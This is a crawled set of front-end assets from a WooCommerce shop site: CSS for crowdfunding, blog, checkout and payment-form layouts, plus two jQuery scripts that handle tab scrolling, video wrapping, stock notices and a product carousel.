        border: 0;
        border-right:none;
    }
}
/*=====WP Crowdfunding====*/

.wpneo-tabs p, .wpneo-campaign-single-left-info p {
	font-size: 15px;
	font-weight: normal;
	color: #2b2b2b;
}

.wpneo-tabs a, .wpneo-campaign-single-left-info a {
	color: #5b5b5b;
}

.wpneo-tabs a:hover, .wpneo-campaign-single-left-info a:hover {
	opacity:.8
}

div.wpneo-single-sidebar.ASA, div.wpneo-campaign-creator-info-wrapper {
	display: none;
}
div.overlay.until-date span.info-text {
    color: #fff!important;
}

.wpneo-tabs-menu li{
	padding: 20px;
}

div.wpneo-location-wrapper{
	display:none;
}
.tab-rewards-wrapper .overlay {
    background: #003d64cf;
	transition: opacity 300ms;
}
.wpneo-campaign-summary-inner h2.wpneo-campaign-title {
    margin-top: 0;
    font-size: 24px!important;
    line-height: 1.2em;
}

.funding-amount, .info-text, .wpneo-meta-name {
	color: #2b2b2b;
}
.wp-crowd-btn.wp-crowd-btn-primary{
	width: max-content; 
}
.wpneo-cancel-btn.wpneo-hidden{
	margin:0px;
	border: 0px;
	border-radius:3px
}
.wpneo-save-btn.wpneo-hidden {
	border-radius:3px
}
.wpneo-cancel-btn.wpneo-hidden:hover{
	color: #fff;
}

.wp-crowd-new-campaign {
	margin-top: 18px;
}

.wpneo-fields-action a.wp-crowd-btn-primary{
	color: #000;
}

div.wpneo-listing-img div.overlay{
	display:none;
}

code {
	background-color: #fff!important;
	color: #686C8B;
    margin-bottom: 5px;
    font-size: 18px;
}

input.wpneo-submit-campaign {
	width: max-content;
    border-radius: 3px;
    border: 0px;
}

a.wpneo-cancel-campaign :hover {
	color: #fff!important;
}

button.wpneo-edit-btn {
	border:0px;
}

.woocommerce #respond label {
	margin-top: 10px;
}

.comment-respond .comment-reply-title {
    padding-top: 30px;
    color: #2b2b2b;
}

	.woocommerce form.checkout_coupon {
		height: 60px;
		padding: 10px;
		border-radius: 3px;
	}
	input.button_checkout {
		border: 0px;
	}
	

@media screen and (max-width: 767px) {
	.woocommerce form.checkout_coupon {
		height: 60px;
		padding: 10px;
		border-radius: 3px;
	}
	
	input.button_checkout {
		max-width:145px;
		padding:10px;
		border: 0px;
	}
	
	.wpneo-campaign-summary-inner .wpneo-raised-bar {
    padding: 1px 0px 0px;
}
	.wpneo-campaign-summary .wpneo-raised-percent {
    border-top: none;
    padding: 5px 0px 0px;
}
	.btn.selectcampaign {
    background-color: #ffe100;
    border: 0px solid transparent;
    /* display: inline-block; */
    color: #000;
    border-radius: 5px;
}
	.opstore-sticky-cart {
    padding: 10px 0 5px 0;
    z-index: 100001;
    position: fixed;
    width: 100%;
    bottom: 0;
	background: #ffffff87;
	box-shadow: none;
	}
	
.wpneo-campaign-single-left-info, .wpneo-campaign-summary, .tab-campaign-story-left, .tab-campaign-story-right {
    width: 92%;
    padding: 4%;
}
	.wpneo-campaign-summary {
		padding-top: 0px!important;
	}
	.wpneo-campaign-single-left-info {
		padding-bottom: 0px!important;
	}
	
	.tab-campaign-story-left, .tab-campaign-story-right {
    width: 98%;
    padding: 1%;
}
	
	.wpneo-campaign-single-left-info {
		margin-bottom: 0px;
	
	}
	.tab-rewards-wrapper {
    padding: 5% 1%;
}
}

/*=====Crowdfunding for Woocommerce====*/

ul.cf-progress-ul {
	list-style: none;
	margin: 0px;
}
table.cf-progress-table {
	border: 0px solid #fff;
}
td.cf-progress-td-left {
	padding: 0px;
	width: 55%;
	border-right: 1px solid #C73B38;
	border-bottom: 0px solid #fff;
}
td.cf-progress-td-left span.woocommerce-Price-amount.amount {
	padding: 0px;
}
td.cf-progress-td-left span.woocommerce-Price-amount.amount bdi {
	color: #2b2b2b;
}
td.cf-progress-td-left div.cf-goal span.woocommerce-Price-amount.amount bdi{
	font-weight: normal;
	font-size: 12px;
}
td.cf-progress-td-right {
	padding: 0px 0px 0px 25px;
	border-right: 0px solid #fff;
	border-bottom: 0px solid #fff;
	font-size: 12px;
}

/*=======Affiliate======*/
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li.active {
    font-weight: 700;
    border-bottom: #ffe100 3px solid;
}
#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs li {
    display: inline-block;
    padding: 5px 7px;
}

/*=======Blog design layout======*/
.wpbm-grid-template-3 .wpbm-category-list a {
    color: #003d64;
    font-family: 'Lato', sans-serif;
}
.wpbm-grid-template-3 .wpbm-link-button a, .wpbm-grid-template-3 .wpbm-link-button a:visited {
    color: #003d64;
}
.wpbm-grid-template-3 .wpbm-tag-list a {
    color: #003d64;
}
@media screen and (max-width: 767px) {
	.wpbm-slider-template-1 .wpbm-image:before {
	background: transparent;
}
	.owl-dots {
		display:block!important;
	}
	.wpbm-slider-template-1 .wpbm-title a {
    font-size: 24px!important;
    line-height: 1.3;
    font-weight: 400;
    font-family: 'Lato', sans-serif;
    color: #2b2b2b!important;
    text-transform: uppercase;
	}
	.wpbm-slider-template-1 .wpbm-content {
		display:none!important;
    color: #6b6b6b;
    font-size: 14px;
    font-family: 'Helvetica', sans-serif;
    font-weight: normal;
    line-height: 1.3;
    margin: 10px 10px;
}
	.wpbm-slider-template-1 .wpbm-wrap-all {
    position: static;
    padding-top: 20px;
    background: #fff;
    border: 1px solid #e3e3e3;
}
	.wpbm-slider-template-1 .wpbm-tag-list a, .wpbm-slider-template-1 .wpbm-category-list a, .wpbm-slider-template-1 .wpbm-link-button a {
    display: inline-block;
    font-family: 'Lato', sans-serif;
    font-weight: 500;
    font-size: 12px;
    color: #6b6b6b;
    border: 1px solid #6b6b6b;
    text-transform: uppercase;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
	template-1 .wpbm-category-list a {
    padding: 5px;
    margin: 0 4px 4px;
}
	.wpbm-slider-template-1 .wpbm-share-wrap a {
		display:none!important;
    width: 30px;
    height: 30px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    border: 1px solid #6b6b6b;
    font-size: 14px;
    line-height: 30px;
    text-align: center;
    color: #6b6b6b;
    display: inline-block;
    margin-bottom: 2px;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
	.wpbm-slider-template-1 .wpbm-link-button {
    margin-bottom: 0px!important;
}
	
}



/* Benny Added */
.products.footer-top{
    display: flex;
    justify-content: center;
}
.footer{
    padding: 0 0 25px 0;
}

.woocommerce .woocommerce-breadcrumb a.last {
    color:#000
}
.woocommerce .woocommerce-breadcrumb {
    padding: 5px 0;
}

.wpss_social_share_buttons {
    margin-left: unset;
    margin-right: unset;
}

p iframe{
    width: 100%;
    /* height: 100%; */
}

.apsl-login-networks{
    margin-top:2em;
    /* display: none; */
}


.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background: #ffe100!important;
    color: #000!important;
}


button.woocommerce-form-login__submit,
button.woocommerce-form-register__submit {
    padding-left: 2em!important;
    padding-right: 2em!important;
}

.wishlist-count.wishlist-rounded:empty,
.count.rounded-crcl:empty{
    display:none;
}

table.shop_table_responsive tr td[data-title]::before {
    margin-bottom: 1px;
}

#menu-main-menu .menu-item > a{
    width:fit-content;
}


.tab-rewards-wrapper .overlay:before, 
.tab-rewards-wrapper .banner-overlay:before {
    content: none;
    
}

.woocommerce-checkout.processing .blockUI.blockOverlay {
    z-index: 3000;
    /* background-color: #a9a9a9!important; */
    position: fixed!important;
    display: block!important;
    height: 100vh;
    width: 100vw;
}

ul.wpneo-tabs-menu{
    display: flex;
    overflow-x: auto;
    white-space: nowrap;
}
ul.wpneo-tabs-menu li{
    display:inline;
}

.woocommerce-tabs {
    margin-top: 50px;
}

ul.tabs.wc-tabs {
    display: flex;
    overflow: scroll hidden!important;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap;

    -ms-overflow-style: none;  /* IE and Edge */
    scrollbar-width: none;  /* Firefox */
    z-index: 10000;
}
ul.tabs.wc-tabs::-webkit-scrollbar {
    display: none;
}

#tab-title-additional_information {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	border: 0px solid #d3ced2;
}
.tabs.wc-tabs {
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
    clear: both;
    display: table;
    width: 100%;
    padding: 15px 50px 0;
}

.tabs.wc-tabs li.active {
    border-bottom: 3px solid #003d64!important;
    color: #003d64!important;
}
/* .tabs.wc-tabs li.active {
    border-bottom: 3px solid #1adc68;
} */
ul.tabs.wc-tabs li {
    display: inline;
}


.tabs.wc-tabs li {
    float: left;
    line-height: 1;
    padding: 18px 15px!important;
    position: relative;
    background: white!important;
    color: #000!important;
    font-family: 'Helvetica', sans-serif;
    font-weight: normal!important;
}

.tabs.wc-tabs li a {
    padding: 0px!important;
    font-weight: normal!important;
}

@media (max-width: 768px) {
    /* li.woocommerce-order-overview__total{
        padding-left:2em!important;
    } */

    .woocommerce-notices-wrapper .woocommerce-message{
        display: flex;
        flex-direction: row-reverse;
    }
    
    .woocommerce-notices-wrapper a.button.wc-forward{
        white-space: pre;
        margin: auto 0;
    }
    tr.cart_item td.product-name{
        display:flex!important
    }
    .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li{
        white-space: nowrap;
    }
    .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li strong{
        white-space: normal;
    }
}
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-price,
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-quantity,
.woocommerce .woocommerce-cart-form__cart-item.cart_item .product-subtotal{
    white-space: nowrap;
}

.woocs-style-1-dropdown {
    box-shadow: none!important;
}


.header-right-widgets .advance-product-search select[name="product_category"]{
    display: none;
}

.hr-text {
    line-height: 1em;
    position: relative;
    outline: 0;
    border: 0;
    color: black;
    text-align: center;
    height: 1.5em;
    opacity: .5;
}

.hr-text:before {
    content: '';
    background: linear-gradient(to right, transparent, #818078, transparent);
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    height: 1px;
}

.hr-text:after {
    content: attr(data-content);
    position: relative;
    display: inline-block;
    color: black;

    padding: 0 .5em;
    line-height: 1.5em;
    background-color: #ffffff;
}

.header-product-menu-container {
    padding: 10px 0 5px 0;
    position: fixed;
    z-index: 1000;
    bottom: 0;
    width: 100%;
    background: #fdfcfc;
    -webkit-box-shadow: 1px 1px 5px #b5b5b5;
    box-shadow: 1px 1px 5px 0 #b5b5b5!important;
    margin-top: -2px;
    display: block !important;
}
.header-product-menu-container .row .container .col-md-8 {
    width: 66.6666666667%;
}

.header-product-menu-container .container {
    border-top: 0px solid #999;
    border-bottom: 0px solid #999;
	padding-left: 0px;
}

.woocommerce div.product .variations_form .label,
.woocommerce div.product .variations_form .value {
    display: table-cell;
}

.woocommerce-currency-switcher-form .chosen-container {
    min-width: unset;
}

.woocommerce-currency-switcher-form .chosen-container .chosen-single{
    font-size: 14px
}

.wpopea-opstore-products .products.slick-slider {
    padding-bottom: 0px;
}

/* Product Loop */
.elementor-post__card > .elementor-post__text > h3.elementor-post__title,
h6.woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2; 
    -webkit-box-orient: vertical;
}
ul.products li.product .price {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
}

.woocommerce del > .woocommerce-Price-amount.amount {
    color: #a8a8ab!important;
    font-size: 1em!important;
}
ul.products li .content {
	text-align: left;
}
ul.products li.product .woocommerce-Price-amount.amount, ul.product_list_widget li .woocommerce-Price-amount.amount, tr.cart_item td.product-price .woocommerce-Price-amount.amount, ul.products li.product div.bottom .woocommerce-Price-amount.amount {
	color: #c73b38;
    font-size: 18px;
}
.related.products ul.products li.product div.bottom .woocommerce-Price-amount.amount, .recent_products ul.products li.product div.bottom .woocommerce-Price-amount.amount {
	font-size: 18px;
}
.woocommerce ins > .woocommerce-Price-amount.amount {
	color: #c73b38;
    font-size: 22px;
}

/* Products Result */
ul.products li.product .price .woocs_price_code,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price del
{
    white-space: nowrap;
    display: inline;
    padding: 0.125em 0;
}
ul.products li.product .price ins span,
ul.products li.product .price del span {
    padding: 0;
}

/* Caregory Archive */
ul.product-categories li.cat-parent:after{
    content: '>';
}
ul.product-categories li.current-cat-parent,
ul.product-categories li.current-cat {
    font-weight: 900;
    font-size: 1.1em;
}
  
.opstore-sorting .woocommerce-ordering,
.opstore-sorting .woocommerce-result-count {
    float:right;
}
  
.opstore-sorting .catalog_title {
    float:left;
}

/* iframe fix */
.x-container { 
    max-width: 800px; 
}
.video-container { 
    position: relative; 
    padding-bottom: 56.25%; 
    height: 0; 
    overflow: hidden; 
}
.video-container iframe, .video-container object, .video-container embed, .video-container video { 
    position: absolute; 
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 100%; 
}

.woocommerce-cart table.shop_table .product-name {
    width: unset;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper {
    display: inline-flex;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    width: 30%;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
    width: unset;
}

.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    display: block;
}


@media only screen and (max-width: 768px) {
    .woocommerce table.shop_table_responsive tr td:not([data-title])::before, .woocommerce-page table.shop_table_responsive tr td:not([data-title])::before {
        content: none;
    }
}

/* paypal design */
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc {
	margin-top: 0;
	font-size: 15px;
	height: 32px

}

.woocommerce-checkout #payment div.payment_box select.wc-credit-card-form-card-cvc {
	background-size: 10px 6px;
}
.woocommerce-checkout #payment ul.payment_methods li img {
	max-width: 95px;
}
.angelleye_horizontal_small {
	width: 100%
}
.woocommerce-checkout #payment div.form-row {
	padding-top:0px;
}
@media (max-width:789px) {
	ul.payment_methods li[class*=payment_method]>input[name=payment_method]+label {
	max-width: 90%;
}
	.wc-stripe-card-icons-container, .wc-stripe-paymentRequest-icons-container {
		float: left!important;
	}
}

body.product-template-default {
    margin-bottom:60px;
}

div#hs-eu-cookie-confirmation {
	bottom: 0;
    position: fixed!important;
    top: unset!important;
}

--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10
body_size: -50
content:
@media (min-width: 768px) {
}
 

@media (min-width: 992px) {

}


@media (min-width: 1200px) {

}

@media (min-width: 1440px) {

}
 
@media (max-width: 1199px) {
    
}


@media (max-width: 1024px) and (min-width: 992px) { 

}


@media (max-width: 1024px) {

}
 

@media (max-width: 991px) {

}

@media screen and (max-width: 768px) { 

}

/*========= Mobile phones ===========*/


@media (max-width: 767px) {
    main.main{
        padding-top:1em;
    }

    .menu-main-menu-container{
        max-height: calc(100vh - 235px);
        overflow-y: scroll;
        overflow-x: hidden;
    }
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    width: calc(50% - 6px)!important;
		min-height:310px;
		margin: 0 3px;
}
}   


@media (max-width: 767px) and (min-width: 540px) {

}

@media (max-width: 767px) and (min-width: 482px) {

}


@media (max-width: 481px) { 
.woocommerce .upsells.products ul.products.columns-4 li.product {
    width: 50%;
}
	.woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product {
    width: 50%;
}

}
@media (max-width: 360px){

}
 
@media (max-width: 340px) { 
    
}

@media (max-width: 425px){

}

@media (max-width: 375px){

}

@media (max-width: 320px){

}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4
body_size: 606
content:


jQuery(document).ready(function ($) {
    console.log('SearchingC HK.')
    
    $('iframe[src^="https://player.vimeo.com"], iframe[src^="https://www.youtube.com"]').each(function (index, el) {
        $(el).wrap('<div class="x-container"><div class="video-container"></div></div>');
    });

    var wpneotabsmenu = $('.wpneo-tabs-menu')
    var win = $(window);

    if (wpneotabsmenu.length) {
        win.on('scroll', function () {
            // toggles the display of scroll to top button

            if (($(this).scrollTop() + window.innerHeight / 2) > $('.wpneo-tabs-menu').offset().top) {
                $('.selectcampaign-container').removeClass('hidden')
            } else {
                $('.selectcampaign-container').addClass('hidden')
            }
        });

        $('a.selectcampaign').click(function () {
            $('a[href="#wpneo-tab-description"]').click()
        })
    }

    function scroll_to_woocommerce_product_tab(){
        $([document.documentElement, document.body]).animate({
            scrollTop: $(".woocommerce-tabs").offset().top
        }, 500);
    }

    function scroll_to_product_cart_form(){
        $([document.documentElement, document.body]).animate({
            scrollTop: $(".woocommerce div.product form.cart").offset().top - window.innerHeight * 0.5
        }, 500);
    }

    $('.header-scroll-to-product-detail').on('click',function(e){
        $('.woocommerce-tabs a[href="#tab-description"]').trigger('click');
        scroll_to_woocommerce_product_tab();
    })
    $('.header-scroll-to-comment').on('click',function(e){
        $('.woocommerce-tabs a[href="#tab-reviews"]').trigger('click');
        scroll_to_woocommerce_product_tab();
    })
    if ($('.woocommerce div.product form.cart button[type="submit"]').length){
        $('.header-add-to-cart-button').text($('.woocommerce div.product form.cart button[type="submit"]').text())
        $('.header-add-to-cart-button').on('click', function(e) {
            e.preventDefault();
            scroll_to_product_cart_form();
            setTimeout(function(){
                $('.woocommerce div.product form.cart button[type="submit"]').trigger('click');
            },500);
            
        });
    } else {
        $('.header-add-to-cart-button').hide()
    }

    if ($('a.wcfm_catalog_enquiry').length) {
        $('.header-wcfm_catalog_enquiry-button').on('click', function(e) {
            e.preventDefault();
            $('a.wcfm_catalog_enquiry').trigger('click');
        });
        $('.header-wcfm_catalog_enquiry-button').removeClass('hidden')
    }

    // Expand Mobile Category Root
    $('#menu-item-337925 > .sub-menu').slideToggle();
    $('#menu-item-337925 > .sub-menu').parent('li').toggleClass('opmob-mob-menu-toggle');

    
    // Put Out-of-stock info on varation
    $('form.variations_form.cart').on( 'show_variation', function(event, variation, purchasable ){
        event.preventDefault();
        if ( purchasable ) {
            $('form.variations_form.cart').find( '.stock-info' ).remove();
        } else {
            $('form.variations_form.cart').find( '.stock-info' ).remove();
            $('form.variations_form.cart').find( 'table.variations' ).after('<div class="stock-info out-of-stock mb-10"><span><i class="fa fa-minus-square"></i> 補貨中</span></div>');
        }
    })
    $('form.variations_form.cart').on( 'hide_variation', function(event){
        event.preventDefault();
        $('form.variations_form.cart').find( '.stock-info' ).remove();
    })

    // 20211123 align multivendor store page with header like other page elase
    $('#wcfmmp-store-content').addClass('container')
});


jQuery(window).load(function ($) {
    var $ = jQuery;
    $('.invisible-before-complete').removeClass('invisible')

});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0
body_size: 507
content:
(function ($) {
  "use strict";

  /**
   * All of the code for your public-facing JavaScript source
   * should reside in this file.
   *
   * Note: It has been assumed you will write jQuery code here, so the
   * $ function reference has been prepared for usage within the scope
   * of this function.
   *
   * This enables you to define handlers, for when the DOM is ready:
   *
   * $(function() {
   *
   * });
   *
   * When the window is loaded:
   *
   * $( window ).load(function() {
   *
   * });
   *
   * ...and/or other possibilities.
   *
   * Ideally, it is not considered best practise to attach more than a
   * single DOM-ready or window-load handler for a particular page.
   * Although scripts in the WordPress core, Plugins and Themes may be
   * practising this, we should strive to set a better example in our own work.
   */
  var opstore_products = function ($scope, $) {
    var $slider_elem = $scope.find(".wpopea-opstore-products").eq(0),
      $slider_main = $slider_elem.find(".products.product-slide"),
      $slideNo = $slider_elem.data("slide-no"),
      $tslideNo = $slider_elem.data("tslide-no"),
      $mslideNo = $slider_elem.data("mslide-no"),
      $slideItem = $slider_elem.data("slide-item"),
      $tslideItem = $slider_elem.data("tslide-item"),
      $mslideItem = $slider_elem.data("mslide-item"),
      $autoPlay = $slider_elem.data("auto-slide"),
      $pager = $slider_elem.data("show-pager"),
      $arrow = $slider_elem.data("show-arrow"),
      $infiniteSlide = $slider_elem.data("infinite-slide"),
      $status = $scope.find('.pagingInfo');
    if ($slider_main.length > 0) {
      $slider_main.slick({
        dots: $pager,
        infinite: $infiniteSlide,
        autoplay: $autoPlay,
        arrows: $arrow,
        slidesToShow: $slideNo,
        slidesToScroll: $slideItem,
        responsive: [
          {
            breakpoint: 992,
            settings: {
              slidesToShow: $tslideNo,
              slidesToScroll: $tslideItem,
            },
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: $mslideNo,
              slidesToScroll: $mslideItem,
            },
          },
        ],
      });
      if ($status.length > 0){
        $slider_main.on('init reInit afterChange', function(event, slick, currentSlide, nextSlide){
            //currentSlide is undefined on init -- set it to 0 in this case (currentSlide is 0 based)
            var i = (currentSlide ? currentSlide : 0) + 1;
            $status.text(i + '/' + slick.slideCount);
        });
      }
    }
  };

  var isEditMode = false;
  $(window).on("elementor/frontend/init", function () {
    elementorFrontend.hooks.addAction(
      // "frontend/element_ready/sc opstore-products.default",
      "frontend/element_ready/sc-post-products.default",
      opstore_products
    );
  });
})(jQuery);
